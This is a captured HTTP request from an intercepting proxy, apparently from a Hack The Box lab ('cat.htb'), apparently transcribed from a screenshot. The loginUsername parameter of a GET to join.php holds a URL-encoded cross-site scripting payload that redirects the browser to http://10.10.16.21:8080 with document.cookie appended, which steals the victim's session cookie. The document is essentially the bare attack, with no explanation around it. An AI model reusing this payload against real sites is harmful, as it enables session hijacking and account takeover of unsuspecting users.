 Pretty Raw Hex
1 GET /join.php?loginUsername=
%3Cscript%3Edocument.location%3D%27http%3A%2F%2F10.10.16.21%3A8080%2F%3Fc%3D%27%2Bdocument.c
ookie%3B%3C%2Fscript%3E&loginPassword=test&loginForm=Login HTTP/1.1
2 Host: cat.htb
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://cat.htb/join.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=084c16clrqg8uafrnqf2pdhi48
13 Connection: keep-alive
14
15